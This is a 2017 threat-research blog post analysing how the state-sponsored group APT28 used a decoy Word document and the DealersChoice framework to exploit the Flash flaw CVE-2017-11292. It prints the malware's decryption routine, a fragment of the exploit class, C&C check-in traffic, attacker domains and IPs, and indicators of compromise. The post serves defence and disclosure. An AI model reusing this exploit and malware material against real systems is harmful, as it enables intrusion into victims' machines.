APT28 racing to exploit CVE-2017-11292 Flash vulnerability before patches are deployed

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<u>Blog</u>

<u>Threat Insight</u> APT28 racing to exploit CVE-2017-11292 Flash vulnerability before patches are deployed



October 19, 2017 Kafeine, Pierre T

Editor's Note

This post will be updated as the threat is mitigated with additional C&C takedowns; for now we are only sharing basic information related to this campaign to avoid enabling actions by other threat actors. We have already included new IOCs following initial takedown operations and will continue to monitor and engage in mitigation efforts.

Overview

On Tuesday, October 18, Proofpoint researchers detected a malicious Microsoft Word attachment exploiting a recently patched Adobe Flash vulnerability, CVE-2017-11292. We attributed this attack to APT28 (also known as Sofacy), a Russian state-sponsored group. Targeting data for this campaign is limited but some emails were sent to foreign government entities equivalent to the State Department and private-sector businesses in the aerospace industry. The known geographical targeting appears broad, including Europe and the United States. The emails were sent from free email services.

As we examined the document exploitation chain, we found that DealersChoice.B [2], the attack framework that the document uses, is now also exploiting CVE-2017-11292, a Flash vulnerability that can lead to arbitrary code execution across Windows, Mac OS, Linux, and Chrome OS systems. The vulnerability was announced and patched on Monday, October 16 [1]. At that time Kaspersky attributed the exploit use to the BlackOasis APT group, which is distinct from APT28. We suspect that APT28, who also possess this exploit (whether purchased, discovered on their own, or reverse engineered from the BlackOasis attack), may now seek to benefit from it as quickly as possible before the patch is widely deployed.

Thus, while this exploit is no longer a zero-day, this is only the second known campaign utilizing it reported in public. APT28 burned their CVE-2017-0262 EPS 0-day in a similar fashion in April after Microsoft pushed an EPS exploit mitigation, which significantly reduced the impact of this exploit. [3]

Analysis

The document "World War 3.docx" contacts DealersChoice.B, APT28's attack framework that allows loading exploit code on-demand from a command and control (C&C) server. DealersChoice has previously been used to exploit a variety of Flash vulnerabilities, including CVE-2015-7645, CVE-2016-

1019, CVE-2016-4117, and CVE-2016-7855 via embedded objects in crafted Microsoft Word documents.

📑 🗄 🕤 🖑	Ŧ	World War3.docx -	Word		?	⊠ – □	×
FILE HOME	INSERT DESIGN PAGE LAYO	UT REFERENCES MAILINGS R	EVIEW VIEW			Sign in	ŀ
Paste V B I L	ht (F ⊤ 18 - A^ A A A - A → A → A → A → A → A → A → A →	∷·∷·∷·∷·∷ ≡≡≡≡∣≇· ѽ·⊞·		AaBbC(AaBbCcE Heading 1 Heading 2	AaBI [▲]	∰ Find ▼ abc Replace Select ▼	
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	NORTH Korea A tyrannical regim The secretive st ramping up tens Pyongyang laund two launches o threats from US But, speaking in was entirely dow He claimed: "Th bomb." The delegation la "The sanctions concern the sum And he complain had been aimed	r 3: North Korea claim Pyongyang to create vas "pushed" into developing e has claimed. ate has unleashed a series of ions on the peninsula and spar thed its sixth and most power ver Japan, leading to condern President Donald Trump. St Petersburg, North Korean of rn to American "state terrorism e US have pushed the DPRK to eader told a meeting of the mul- are aimed at a full halt of ou- vival of our people." med the blockade and a US-led at bringing about regime chan- e North had no choice but to b	nuclear bomb g a nuclear bomb f missile launches king fears of World ful nuclear test on i ination from arour ficial An Tong Chun n" against the Nortl become a possesso tinational Inter-Par r trade, even in th military build-up ou ge, RT reported.	by the US, the in recent weeks, I War 3. September 3 and ad the globe and claimed the crisis h. r of the hydrogen liamentary Union: liase spheres that			
		cted a suggestion that his dele varts at the summit.	egation could meet	with their South			
		led on the two countriesto hol Prongvang's missile programm		ry to narrow their	_	 + 100%	

Figure 1: Decoy document used

This malicious document embeds the same Flash object twice in an ActiveX control for an unknown reason, although this is likely an operational mistake. The Flash files work in the same manner as the last known attack using this tool: the embedded Flash decompresses a second Flash object that handles the communication with the exploit delivery server. The only difference is that this second Flash object is no longer stored encrypted. There are other signs that this campaign was devised hastily: for example, the actors did not change the decryption algorithm constants as they have in the past. These particular constants were already used in a late December 2016 campaign. Each document uses a different domain for victim exploitation, while the communication protocol with the server stayed the same as well.

```
private function unpack(param1:ByteArray, param2:uint) : ByteArray
                                                                        December 2016
ł
  param1.position = 0;
   var key:uint = param2;
   var i:uint = 0;
   while(i < param1.length)</pre>
   ł
      key = key >> 1 ^ ((key & 64) >> 6 ^ (key & 32) >> 5 ^ (key & 2) >> 1 ^ (key & 8) >> 3) << 7;
     param1[i] = param1[i] ^ key;
      i++;
   }
   param1.position = 0;
  param1.uncompress();
  param1.position = 0;
  return param1;
}
private function unpack(param1:ByteArray, param2:uint) : ByteArray October 2017
£
  param1.position = 0;
  var key:uint = param2;
  var i:uint = 0;
   while(i < param1.length)</pre>
     key = key >> 1 ^ ((key \& 64) >> 6 ^ (key \& 32) >> 5 ^ (key \& 2) >> 1 ^ (key \& 8) >> 3) << 7;
     param1[i] = param1[i] ^ key;
      i++;
   }
   param1.position = 0;
  param1.uncompress();
  param1.position = 0;
  return param1;
3
```

Figure 2: Comparison of the decryption functions (lightly edited for readability) showing that the decryption algorithm constants were not changed

We performed testing and found exploitation to be successful on:

- Windows 7 with Flash 27.0.0.159 and Microsoft Office 2013
- Windows 10 build 1607 with Flash 27.0.0.130 and Microsoft Office 2013

At this point, despite the potential impact across operating systems of this particular Flash vulnerability, Mac OS does not appear to be targeted by this campaign. Users running 64-bit versions of Microsoft Office 2016 and Windows 10 RS3 should be protected against this exploit as well.




Figure 3: Flash 27.0.0.159 exploited by DealersChoice's CVE-2017-11292 on Windows 7 via Microsoft Office 2013

200	185.86.150.244	HTTP	blackpartshare.com	/p99uvs0.php?A=t&SA=t&SV=t&EV=	=t&MP3	=t&AE=t&VE=t&ACC=t	48	text/plain; charset=utf-8
200	185.86.150.244	HTTP	blackpartshare.com	/oqqm/j0234nx/6yxz2uo836o4	?A=t8	SA=t&SV=t&EV=t&	19,136	application/octet-stream
200	185.86.150.244	HTTP	blackpartshare.com	/oqqm/j0234nx/dmivbr7y8epk	sztd?A	=t&SA=t&SV=t&EV	96,536	application/octet-stream
404	74.125.196.113	HTTPS	google.com	/Exqs/TUOPRK/GI.disposition-notifica	tion/?le	=e1+aMn/IDEwIug8edr	1,601	text/html; charset=UTF-8
t&AE=t& OWindow t&PR64= cccept: cccept-L ccept-E lser-Age NET4.0C connecti	VE=t&ACC=t&PR=to s&R=1024x768&CO t&PT=ActiveX&AM */* anguage: en-US version: 27,0,0 ncoding: gzip, o	&SP=f&SB=f& L=color&AR= D=f&LFD=f&W ,130 deflate (compatibl	DEB=f&V=WIN%2027%20 1.0&OS=Windows%2084 D=f&TLS=t&ML=5.1&DF	epksztd?A=t&SA=t&SV=t&EV=t& :0%2C0%2C130&M=Adobe% ARCH=x8&&L=en&IME=t&PR32 P=72 HTTP/1.1 vs NT 6.2; WOW64; Trident/7		Expires: 0 Pragma: no-cache Content-Length: 9653	017 01:17 cation/oc ive ache, no- 36 1d0000嵯0	:tet-stream ∙store, must-revalidate 000601#000000TA00000-≦By:

Figure 4: DealersChoice Flash checkin under Windows 10 build 1607, Microsoft Word 2013, and Flash 27.0.0.130

The CVE-2017-11292 exploit (Figure 5) delivered by the server is then decrypted and executed by the Flash object handling the communications. Upon successful execution, the payload is requested, decrypted, and executed on the target system.

```
1
   package
2
   {
3
       import com.adobe.tvsdk.mediacore.BufferControlParameters;
4
      public class P3 extends BufferControlParameters
5
      {
          public var addr:uint;
6
7
          public var addrH:uint;
          public var oAddr:uint;
8
9
          public var oAddrH:uint;
10
          public var o;
11
          public function P3()
12
          {
13
             super(0,1);
          }
14
15
       }
16 }
```

Figure 5: Use of the vulnerable mediacore.BufferControlParameters class

After exploitation, DealersChoice typically delivers a stage 1 implant named Uploader [4]. In this case, it delivered only the Uploader payload component (build 0x2125181f) without the intermediate dropper. This malware has basic capabilities used for reconnaissance on the target systems. Uploader is also used to deploy further tools and implants on the system. It is worth noting that the timestamp (Wed Oct 18 01:54:28 2017 GMT) present in in the payload indicates a very short delay between the setup of this attack and its launch.

Conclusion

APT28 appears to be moving rapidly to exploit this newly documented vulnerability before the available patch is widely deployed. Because Flash is still present on a high percentage of systems and this vulnerability affects all major operating systems, it is critical that organizations and end users apply the Adobe patch immediately. APT28 is a sophisticated state-sponsored group that is using the vulnerability to attack potentially high-value targets but it is likely that other threat actors will follow suit and attempt to exploit this vulnerability more widely, whether in exploit kits or via other attack vectors.

References

[1] https://securelist.com/blackoasis-apt-and-new-targeted-attacks-leveraging-zero-day-exploit/82732/

[2] <u>https://researchcenter.paloaltonetworks.com/2016/12/unit42-let-ride-sofacy-groups-dealerschoice-attacks-continue/</u>

[3] https://www.fireeye.com/blog/threat-research/2017/05/eps-processing-zero-days.html

[4] https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part1.pdf

Indicators of Compromise (IOCs)

IOC

IOC Type Description

25f983961eef6751e53a72c96d35448f8b413edf727501d0990f763b8c5e900b	sha256	Decoy/Exploit Document
416467f8975036bb06c2b5fca4daeb900ff5f25833d3cdb46958f0f0f26bec82	sha256	APT28 Uploader Variant
blackpartshare[.com 185.86.150.244	Domain IP	DealersChoice C&C (now taken down)
mountainsgide[.com 185.86.150.244	Domain IP	DealersChoice C&C (now taken down)
contentdeliverysrv[.net 142.91.104.106	Domain IP	DealersChoice C&C (now taken down)
space-delivery[.com 86.106.131.141	Domain IP	APT28 uploader C&C
ET and ETPRO Suricata/Snort Signatures		
2014726 ET POLICY Outdated Flash Version M1		
2823078 ETPRO TROJAN APT28 DealersChoice CnC Beacon M1		
2823642 ETPRO TROJAN APT28 DealersChoice CnC Beacon Response		
2023916 ET TROJAN APT28 Uploader Variant CnC Beacon		
2828341 ETPRO TROJAN APT28 DealersChoice DNS Lookup		
2828342 ETPRO TROJAN APT28 Uploader DNS Lookup		
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